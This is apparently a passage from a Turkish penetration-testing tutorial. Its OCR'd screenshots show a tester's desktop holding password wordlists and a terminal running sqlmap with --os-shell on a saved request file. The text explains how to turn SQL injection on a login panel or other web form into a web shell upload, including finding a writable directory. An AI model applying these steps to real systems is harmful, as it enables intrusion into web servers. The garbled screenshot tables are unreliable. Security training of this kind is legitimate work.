



| Car   |                            | Name request(guncellenmis).txt        |           | Q Save          |
|-------|----------------------------|---------------------------------------|-----------|-----------------|
| 奋     |                            | Bitabin                               |           | <b>_</b> [7]    |
|       | Desktop                    | Name                                  | Size      | Modified 🔺      |
| D     | Documents                  | 盲 multiparty-meeting                  |           | 13 May          |
| 4     | Downloads                  | ashcat-2.00                           |           | 5 Haz           |
| ,     |                            | eclipse-workspace                     |           | 22 Haz          |
| 99    | MUSIC                      | 📄 snap                                |           | 22 Haz          |
| ø     | Pictures                   | openvpn directory                     |           | 9 Tem           |
| н     | Videos                     | i lynis                               |           | 20 Ağu          |
|       |                            | VirtualBox VMs Creds                  |           | 04:05           |
| 모     | No. of Concession, Name    | VirtualBox VMs                        |           | 04:12           |
|       | Otherlarsting              | Downloads                             |           | 12:44           |
| Ŧ     |                            |                                       |           | 18:21           |
|       |                            | Pictules                              | 2760      | 3 0 52 2008     |
|       |                            |                                       | 5,7 KD    | 3 OCd 2008      |
|       |                            | archyou staiver2 txt                  | 139.9 MB  | 28 Haz 2018     |
|       |                            | killapache.pl                         | 1.9 kB    | 12 Evl 2018     |
|       |                            | examples.desktop                      | 9,0 kB    | 2 Kas 2018      |
|       |                            | oracle_default_passwords.txt          | 4,3 kB    | 11 Şub 2019     |
|       |                            | 🗋 rockyou_stajyer.txt                 | 139,9 MB  | 7 Nis 2019      |
|       |                            | 📄 rockyou.txt                         | 139,9 MB  | 24 Nis 2019     |
|       |                            | 📄 tall antq                           | 14,0 kB   | 29 Ağu 2019     |
|       |                            | stale_outputs_checked                 | 0 bytes   | 22 Haz          |
|       |                            | Paratalaria, perifection (0) ex. (c). | 269 bytes | 12 Ağu          |
|       |                            | in lynis-report.dat                   | 0 bytes   | 20 Ağu          |
|       |                            | Unis.log                              | 168 bytes | 20 Ağu          |
|       |                            | request.txt                           | 633 bytes | 18:43           |
| Chara | acter Encoding: Current Lo | cale (UTF-8) ▼ Line Ending: Windows ▼ | A         | ll Text Files 🔻 |

|                                          |                                       |          | here good, while and |
|------------------------------------------|---------------------------------------|----------|----------------------|
| File Edit View Search Terminal Tabs Help |                                       |          |                      |
|                                          | Infordation and an and a second       |          | ×                    |
|                                          | <pre>request(guncellenmis).txt"</pre> | os-shell |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |
|                                          |                                       |          |                      |



#### Not:

Shell alabilmek için geçerli bir kullanıcı adı gerekliliği (veya onun yerine parola da olabilir) nedeni web uygulamadaki yerleşik başlangıç sql sorgusunun sql hatası vermeyecek şekilde sonuç dönmesi ve bu sayede ilave olarak enjekte ettiğimiz web shell upload'lama sorgusunun işini uygulayabilmesidir. Web uygulamadaki yerleşik başlangıç sorgu sql hatası verirse bu durumda bu sorguya enjekte ettiğimiz sorgudaki web shell upload'lama faaliyeti başarılı olamamaktadır ve web shell dosyası boş içerikte web uygulama sunucusuna upload'lanmaktadır. Bu nedenle yerleşik başlangıç sorgu enjekte edilen sorgunun web shell'i düzgün upload'layabilmesi için hata vermeyecek şekilde çalıştırılmalıdır, yani geçerli bir veri ile doldurulmalıdır. Bu örnekte geçerli bir kullanıcı adı ile doldurulması gibi.

## **EKSTRA**

Bu uygulanan saldırı metodu sadece login panel'le sınırlı kalmak zorunda değildir. Taramalar sırasında gelen herhangi bir web ekranında gönderilen paket burpsuite ile kopyalanıp sqlmap'e paket.txt şeklinde sunularak aynı işlem zinciri takip edilebilir ve paket içerisindeki girdi noktalarında sql enjeksiyonu açıklığı varsa shell'e doğru yol alınabilir.

Login ekran durum çalışmasında geçerli bir kullanıcı adı girilmesi şarttı shell'e gidebilmek için. Fakat başka durum çalışmalarında (örn; herhangi bir girdi kabul eden ve girdiye göre veritabanından bazı kayıtlar dönebilen bir web ekranında) geçerli bir değer bulma derdi yoktur. Zaten ekranda elle deneyerek ekranın istediği veriye göre bir veri girilip karşılığında kayıt dönüşü yakalandığında doğrudan kopyalanacak pakete ilgili geçerli veri girilip --os-shell denemesi yapılabilir. Yani kimi web ekranlarında geçerli bir girdi versini elle bulmak mümkündür. Örn; şehir ismi bekleyen metin kutusuna "ankara" girilmesi ve bu geçerli verinin paketteki ilgili parametrede güncellenip konulması ve --os-shell'e gidilmesi gibi.

Sql enjeksiyonu var olsa bile ve IPS/WAF olmasa bile shell alınamayabilir. Çünkü hedef web uygulamada sqlmap'in denediği varsayılan dizinlerde yazma izni olmayabilir. Eğer son aşamaya kadar gelinirse ve dizin yazma iznine takılınırsa bu durumda web uygulamada upload v.b. bir dizin keşfi yapılması gerekir ki bu tür dizinler yazma iznine sahiptirler. Sqlmap'e bu dizini hedef göstererek web shell upload'laması yaptırarak dizin yazma engeli aşılabilir.

### KAYNAKLAR

- https://github.com/sqlmapproject/sqlmap/issues/3232
- https://www.willhackforsushi.com/?p=581
- https://community.rsa.com/community/products/netwitness/blog/2017/04/10/from-sqlinjection-to-webshell